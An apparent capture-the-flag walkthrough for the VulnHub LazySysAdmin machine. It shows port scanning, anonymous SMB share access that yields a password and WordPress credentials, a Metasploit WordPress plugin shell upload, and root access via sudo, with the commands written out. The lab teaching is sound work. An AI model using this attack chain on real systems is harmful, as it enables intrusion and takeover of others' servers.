Hack the Lazysysadmin VM (CTF Challenge)
Today we are solving the LazySysAdmin: 1 machine from VulnHub. The credit for making this VM machine goes to “Togie Mcdogie” and it is another boot2root challenge where we have to root the server and find the flag to complete the challenge. You can get this VM from https://www.vulnhub.com/entry/lazysysadmin-1,205/).
Difficulty Level: Beginner-Intermediate
Table of Content
Scanning
- Open ports and Running services (Nmap)
Enumeration
- SMB share folder enumeration
- Credential harvesting
Exploitation
- Login into WordPress
- WordPress shell upload (Metasploit)
Privilege Escalation
- Sudo rights
- Capture proof.txt
Let’s Breach!!!
Scanning
Let us start form getting to know the IP of VM and as you can see in the screenshot below it is 192.168.1.16.
netdiscover

Time to scan the Target’s IP with Nmap. And if you refer the screenshot, we found the host has Samba; it has MySQL. It even has InspIRCd along with the usual http and ssh services.
nmap -p- -sV 192.168.1.16

Enumeration
As we have port 139 and port 445 is open, so we use smbclient: smbclient is a client that can ‘talk’ to an SMB/CIFS server) to look for the shared disk. Its operations include things like getting files from the server to the local machine, putting files from the local machine to the server, retrieving directory information from the server and so on.

As you can observe with the help of smbclient we are able to view the shares of the machine. Moreover, we can use smbclient for sharing the file in the network. Here we are able to login successfully using anonymous login and now we can access the ‘share$’ drive.
In ‘share$’ we found WordPress folder as well as three txt files named deets.txt, robots.txt and todolist.txt.
smbclient -L 192.168.1.16 smbclient '\\192.168.1.16\share$' get deets.txt get todolist.txt

Looking into ‘deets.txt’ we get a password:12345. Great! But as of now, we are not sure this password could belong to a user or root.
cat deets.txt cat todolist.txt
Looking further into the ‘WordPress’ folder that we have found earlier, we found the wp-config.php file. Let’s download it.
cd wordpress\ get wp-config.php


In the wp-config.php file, we find the username and password for WordPress login.
Username: Admin Password: TogieMYSQL12345^^

Now as we already know the WordPress page for admin from the previous list of WordPress content. We access the admin dashboard using the username and password that we found in the wp-config.php file.
Exploitation
Now that I am successfully logged in, I can upload a payload packaged as a WordPress plugin. The module used here will generate a plugin, pack the payload into it and upload it to server.
use exploit/unix/webapp/wp_admin_shell_upload set rhosts 192.168.1.16 set targeturi /wordpress set username admin set password TogieMYSQL12345^^ exploit


Now as you can see as soon as our payload is executed, we get our meterpreter session. But to get a proper shell, we have used the python one-liner to spawn the TTY shell. Now let’s get to the /etc/passwd file.
So, what have we got inside this file here was an entry for user togie and if remembered we had a password:12345 which we have obtained from deet.txt.
Privilege Escalation

After logging in as togie by using the password then I checked the sudo rights for him where I found togie has ALL permissions as of root user as you can see in the highlighted text below. Therefore, we try to access root shell by executing the command:
sudo -l su sudo
\

Hereby going inside the root directory and listing its content we found our flag in proof.txt.
Author: Nisha Yadav is trained in Certified Ethical hacking and Bug Bounty Hunter. She is currently working at Ignite Technologies as a Security Analyst. Connect with her here